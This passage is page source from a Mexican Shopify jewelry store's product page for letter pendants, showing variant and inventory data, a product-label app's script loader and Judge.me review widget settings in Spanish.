T","public_title":"T","options":["T"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794613306,"title":"U","option1":"U","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - U","public_title":"U","options":["U"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794646074,"title":"V","option1":"V","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Inicial rainbow - V","public_title":"V","options":["V"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794678842,"title":"W","option1":"W","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - W","public_title":"W","options":["W"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794711610,"title":"X","option1":"X","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - X","public_title":"X","options":["X"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794744378,"title":"Y","option1":"Y","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - Y","public_title":"Y","options":["Y"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30961794777146,"title":"Z","option1":"Z","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inicial rainbow - Z","public_title":"Z","options":["Z"],"price":3900,"weight":40,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908","\/\/www.maalva.mx\/cdn\/shop\/products\/1cm_aprox.jpg?v=1571805908"],"featured_image":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908","options":["Letra"],"media":[{"alt":null,"id":5438113218618,"position":1,"preview_image":{"aspect_ratio":0.733,"height":720,"width":528,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"aspect_ratio":0.733,"height":720,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908","width":528},{"alt":null,"id":5438113251386,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/1cm_aprox.jpg?v=1571805908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/1cm_aprox.jpg?v=1571805908","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eMedida:  10mm.\u003c\/li\u003e\n\u003cli\u003eChapa de oro.\u003c\/li\u003e\n\u003c\/ul\u003e"}; bcpo_product.options_with_values = [{"name":"Letra","position":1,"values":["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"]}];  var bcpo_settings=bcpo_settings || {};var inventory_quantity = [];inventory_quantity.push(0);inventory_quantity.push(5);inventory_quantity.push(0);inventory_quantity.push(4);inventory_quantity.push(4);inventory_quantity.push(4);inventory_quantity.push(2);inventory_quantity.push(1);inventory_quantity.push(5);inventory_quantity.push(0);inventory_quantity.push(2);inventory_quantity.push(0);inventory_quantity.push(0);inventory_quantity.push(0);inventory_quantity.push(3);inventory_quantity.push(0);inventory_quantity.push(3);inventory_quantity.push(4);inventory_quantity.push(3);inventory_quantity.push(6);inventory_quantity.push(10);inventory_quantity.push(0);inventory_quantity.push(3);inventory_quantity.push(10);inventory_quantity.push(2);inventory_quantity.push(10);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData; bcpo.money_with_currency_format = "$ {{amount}} MXN";bcpo.money_format = "$ {{amount}}"; if (bcpo_settings) { bcpo_settings.shop_currency = "MXN";} else { var bcpo_settings = {shop_currency: "MXN" }; }</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "46708";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 46708;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
		BSS_PL.publicAccessToken = null;
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = null
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = null;
		BSS_PL.configVariantMetafields = null;
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FEA4EA","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_deskto